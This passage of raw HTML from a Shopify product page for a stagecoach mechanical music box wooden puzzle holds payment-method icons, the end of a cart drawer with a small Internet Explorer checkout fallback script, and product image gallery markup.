fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--17765568643242__main" class="shopify-section section"><section
  id="MainProduct-template--17765568643242__main"
  class="page-width section-template--17765568643242__main-padding"
  data-section="template--17765568643242__main"
><style data-shopify>.section-template--17765568643242__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17765568643242__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17765568643242__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17765568643242__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17765568643242__main"
  data-section="template--17765568643242__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17765568643242__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17765568643242__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17765568643242__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17765568643242__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17765568643242__main-30400615219370"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17765568643242__main-30400615219370"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615219370">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615252138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615252138"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-927196.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615252138">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615317674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615317674"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1100 1100w, 